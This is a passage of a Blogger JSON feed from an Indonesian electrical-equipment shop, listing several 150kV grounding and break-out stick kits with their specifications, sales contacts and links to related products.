href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKz8rE7n0ClNG20Ocgl6XLCV27fGV69X868OGF0kQsfDnn0itW4u_vHtIMb8WTZdASJRWSkpmhBtPGjt_MfvLG7oWacX30gWkVwRObszLn53BmWksG7xKrHSxG4Fpq8MR_nUny9HNE01PsG6f_EZwIXAERkvVVqW1KCdD-6O7db6vLjLDjOzPekifzzVrZ\/s300\/break-out-150kv-stick--pln-120cm.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out 150kV Stick PLN 120cm\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKz8rE7n0ClNG20Ocgl6XLCV27fGV69X868OGF0kQsfDnn0itW4u_vHtIMb8WTZdASJRWSkpmhBtPGjt_MfvLG7oWacX30gWkVwRObszLn53BmWksG7xKrHSxG4Fpq8MR_nUny9HNE01PsG6f_EZwIXAERkvVVqW1KCdD-6O7db6vLjLDjOzPekifzzVrZ\/s16000\/break-out-150kv-stick--pln-120cm.png\" title=\"Break Out 150kV Stick PLN 120cm\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 – 240 x 3\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 7 m x 3\u003Cbr \/\u003E\nAjust Kabel 8m\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out 150kV Stick PLN 120cm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html\"\u003EGrounding 150kv Kabel 6 meter Stick 3 Batang \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pln-150kv-break-out-kabel-nyaf35sqm.html\"\u003EStick PLN 150Kv Break Out Kabel NYAF35sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6931253065388507258\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-pln-120cm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6931253065388507258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6931253065388507258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-150kv-stick-pln-120cm.html","title":"Break Out 150kV Stick PLN 120cm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKz8rE7n0ClNG20Ocgl6XLCV27fGV69X868OGF0kQsfDnn0itW4u_vHtIMb8WTZdASJRWSkpmhBtPGjt_MfvLG7oWacX30gWkVwRObszLn53BmWksG7xKrHSxG4Fpq8MR_nUny9HNE01PsG6f_EZwIXAERkvVVqW1KCdD-6O7db6vLjLDjOzPekifzzVrZ\/s72-c\/break-out-150kv-stick--pln-120cm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9000417086253010545"},"published":{"$t":"2025-11-19T22:18:00.000-08:00"},"updated":{"$t":"2025-11-19T22:18:01.497-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Stick PLN 150Kv Break Out Kabel NYAF35sqm"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Stick PLN 150Kv Break Out Kabel NYAF35sqm  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnyCi2uahb_yIpUe_ntDJzGiQhvgzedHrbsjcOm6iPufTScx9OS7AIs_HS71piUx0LE5svgp6PNAZPewiftAHAEcibm1QVT7KqpZ3th_gM4cFpAatUnlOZRq0oqBrmXEQcAkblcdpkDETckBCqJ4AtrFPTFVYU6Eehe1E-C6eSBU0lvx9JAiKssLFA0EUy\/s300\/stick-pln-50kv-break-out-kabel-nyaf35sqm.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnyCi2uahb_yIpUe_ntDJzGiQhvgzedHrbsjcOm6iPufTScx9OS7AIs_HS71piUx0LE5svgp6PNAZPewiftAHAEcibm1QVT7KqpZ3th_gM4cFpAatUnlOZRq0oqBrmXEQcAkblcdpkDETckBCqJ4AtrFPTFVYU6Eehe1E-C6eSBU0lvx9JAiKssLFA0EUy\/s1600\/stick-pln-50kv-break-out-kabel-nyaf35sqm.png\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Ajust Kabel\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 – 240 x 3\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 10 m x 3\u003Cbr \/\u003E\nAjust Kabel 15m\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Stick PLN 150Kv Break Out Kabel NYAF35sqm , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html\"\u003EGrounding 150kv Kabel 6 meter Stick 3 Batang \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html\"\u003EBreak Out Stick Ground 150kv Stick 4 meter\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9000417086253010545\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pln-150kv-break-out-kabel-nyaf35sqm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9000417086253010545"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9000417086253010545"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-pln-150kv-break-out-kabel-nyaf35sqm.html","title":"Stick PLN 150Kv Break Out Kabel NYAF35sqm"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnyCi2uahb_yIpUe_ntDJzGiQhvgzedHrbsjcOm6iPufTScx9OS7AIs_HS71piUx0LE5svgp6PNAZPewiftAHAEcibm1QVT7KqpZ3th_gM4cFpAatUnlOZRq0oqBrmXEQcAkblcdpkDETckBCqJ4AtrFPTFVYU6Eehe1E-C6eSBU0lvx9JAiKssLFA0EUy\/s72-c\/stick-pln-50kv-break-out-kabel-nyaf35sqm.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4151712215832774730"},"published":{"$t":"2025-11-18T04:20:00.000-08:00"},"updated":{"$t":"2025-11-18T04:20:09.603-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Grounding 150kv Kabel 6 meter Stick 3 Batang"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding 150kv Kabel 6 meter Stick 3 Batang  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKCtAnj2JZ-WlsPZNyBRP_NHeVPiaUwL0d-mpvE69HI9ePdx5lDVWJFEY1LjeVagrnj1dlIKkpU7M_67xF-2GE_5-01LTeS6mLBPMxdjqbn6zICs02cOVfjnIF5nHYhIib9kOYj0lcIMXOOStaAkfIm2TtOtcko0e8knOWottfvLmN09a-xcTlmu2LK_Bn\/s300\/grounding-150kv-kabel-6-meter-stick-3-batang.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Grounding 150kv Kabel 6 meter Stick 3 Batang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKCtAnj2JZ-WlsPZNyBRP_NHeVPiaUwL0d-mpvE69HI9ePdx5lDVWJFEY1LjeVagrnj1dlIKkpU7M_67xF-2GE_5-01LTeS6mLBPMxdjqbn6zICs02cOVfjnIF5nHYhIib9kOYj0lcIMXOOStaAkfIm2TtOtcko0e8knOWottfvLmN09a-xcTlmu2LK_Bn\/s16000\/grounding-150kv-kabel-6-meter-stick-3-batang.png\" title=\"Grounding 150kv Kabel 6 meter Stick 3 Batang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1,5Inc\u003Cbr \/\u003E\nLLC ( clamp) 150 - 240\u003Cbr \/\u003E\nCable NYAF90sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 11 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 110cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Grounding 150kv Kabel 6 meter Stick 3 Batang , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html\"\u003EReady Grounding Break Out Kabel 6 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html\"\u003EBreak Out Stick Ground 150kv Stick 4 meter\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html\"\u003EGround Stick 150kV Kabel NYAF50sqm 6 meter \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4151712215832774730\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4151712215832774730"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4151712215832774730"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-150kv-kabel-6-meter-stick-3-batang.html","title":"Grounding 150kv Kabel 6 meter Stick 3 Batang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKCtAnj2JZ-WlsPZNyBRP_NHeVPiaUwL0d-mpvE69HI9ePdx5lDVWJFEY1LjeVagrnj1dlIKkpU7M_67xF-2GE_5-01LTeS6mLBPMxdjqbn6zICs02cOVfjnIF5nHYhIib9kOYj0lcIMXOOStaAkfIm2TtOtcko0e8knOWottfvLmN09a-xcTlmu2LK_Bn\/s72-c\/grounding-150kv-kabel-6-meter-stick-3-batang.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7376601339961718899"},"published":{"$t":"2025-11-18T04:17:00.000-08:00"},"updated":{"$t":"2025-11-18T04:17:02.530-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Ground Stick 150kV Kabel NYAF50sqm 6 meter "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Ground Stick 150kV Kabel NYAF50sqm 6 meter    , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA5nPiOySR3cHULYySy1XAOfZNM-GGXl8WoFQxTfD8qPDi9RPpwzV83bi9qjLj_5O7cp3NspBI97kK2Zj3FhbZaXYtleTALTtdZzTnWrxJS9tqbrj10uyrjw3tc_MYc-1wjlEQ04y4up8OmcmK7OXjCB2lnw1gwuLD1sVl7JEzJJ7vAycn1wadMLVLKqyZ\/s300\/ground-stick-s50kv-kabel-nyaf50sqm-6-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ground Stick 150kV Kabel NYAF50sqm 6 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA5nPiOySR3cHULYySy1XAOfZNM-GGXl8WoFQxTfD8qPDi9RPpwzV83bi9qjLj_5O7cp3NspBI97kK2Zj3FhbZaXYtleTALTtdZzTnWrxJS9tqbrj10uyrjw3tc_MYc-1wjlEQ04y4up8OmcmK7OXjCB2lnw1gwuLD1sVl7JEzJJ7vAycn1wadMLVLKqyZ\/s16000\/ground-stick-s50kv-kabel-nyaf50sqm-6-meter.png\" title=\"Ground Stick 150kV Kabel NYAF50sqm 6 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Kabel 6 meter\u003Cbr \/\u003E\nStick 3 Batang X 120cm\u003Cbr \/\u003E\nDiameter Stick Fiber 1Inc\u003Cbr \/\u003E\nLLC ( clamp) 4,5cm\u003Cbr \/\u003E\nCable NYAF50sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 3 x 5\/8 : 10cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ground Stick 150kV Kabel NYAF50sqm 6 meter  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html\"\u003EReady Grounding Break Out Kabel 6 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html\"\u003EBreak Out Stick Ground 150kv Stick 4 meter\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7376601339961718899\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7376601339961718899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7376601339961718899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/ground-stick-150kv-kabel-nyaf50sqm-6-meter.html","title":"Ground Stick 150kV Kabel NYAF50sqm 6 meter "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiA5nPiOySR3cHULYySy1XAOfZNM-GGXl8WoFQxTfD8qPDi9RPpwzV83bi9qjLj_5O7cp3NspBI97kK2Zj3FhbZaXYtleTALTtdZzTnWrxJS9tqbrj10uyrjw3tc_MYc-1wjlEQ04y4up8OmcmK7OXjCB2lnw1gwuLD1sVl7JEzJJ7vAycn1wadMLVLKqyZ\/s72-c\/ground-stick-s50kv-kabel-nyaf50sqm-6-meter.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-397449907566663898"},"published":{"$t":"2025-11-18T04:04:00.000-08:00"},"updated":{"$t":"2025-11-18T04:04:42.232-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"grounding"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Stick Grounding"}],"title":{"type":"text","$t":"Break Out Stick Ground 150kv Stick 4 meter"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Break Out Stick Ground 150kv Stick 4 meter   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl1rXapTAxHMDppr_u1bB-eTHMbLxyoxG0aEMXDs3BDdKYxVjKKL1Tz6iAZgXciBr2pMWeVS1wVQWc491nMmcwxkzcY4B5uEtuQGJmrv7AwDfe0tbCjelieR1rnYtuf8MhC_WBFYi9w5mx0sZ24c3bDuw8HN1PIFkeO6Uj9jBaaASgQRHsQ28EO3AO6uL\/s300\/break-out-stick-ground-150kv-stick-4-meter.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Break Out Stick Ground 150kv Stick 4 meter\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDl1rXapTAxHMDppr_u1bB-eTHMbLxyoxG0aEMXDs3BDdKYxVjKKL1Tz6iAZgXciBr2pMWeVS1wVQWc491nMmcwxkzcY4B5uEtuQGJmrv7AwDfe0tbCjelieR1rnYtuf8MhC_WBFYi9w5mx0sZ24c3bDuw8HN1PIFkeO6Uj9jBaaASgQRHsQ28EO3AO6uL\/s16000\/break-out-stick-ground-150kv-stick-4-meter.png\" title=\"Break Out Stick Ground 150kv Stick 4 meter\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nBreak Out 150kV Stick 4 meter\u003Cbr \/\u003E\nAjust Sambung\u003Cbr \/\u003E\nStick 3 X 4 m ajust sambung\u003Cbr \/\u003E\nJumlah Stick 9 batang x 1,5m\u003Cbr \/\u003E\nTertanam di sambung 20cm x 2\u003Cbr \/\u003E\nModel sambung Shock Putar\u003Cbr \/\u003E\nDiameter Stick Fiber 2Inc\u003Cbr \/\u003E\nLLC ( clamp) 240\u003Cbr \/\u003E\nCable NYAF35sqm (opsi : red \/\u003Cbr \/\u003E\nyellow, Black, Blue )\u003Cbr \/\u003E\nPanjang 12 m x 3\u003Cbr \/\u003E\nStick road 5\/8 : 120cm\u003Cbr \/\u003E\nTas Kanvas Kuning\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Break Out Stick Ground 150kv Stick 4 meter , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/ready-grounding-break-out-kabel-6-meter.html\"\u003EReady Grounding Break Out Kabel 6 meter \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/stick-ground-150kv-kabel-6mtr-type-nyaf50sqm.html\"\u003EStick Ground 150kV Kabel 6mtr Type NYAF50sqm\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/11\/grounding-break-out-150kv-stick-8-meter-4-batang.html\"\u003EGrounding Break Out 150kv Stick 8 meter 4 Batang \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/397449907566663898\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/397449907566663898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/397449907566663898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/11\/break-out-stick-ground-150kv-stick-4-meter.html","title":"Break Out Stick Ground 150kv Stick 4 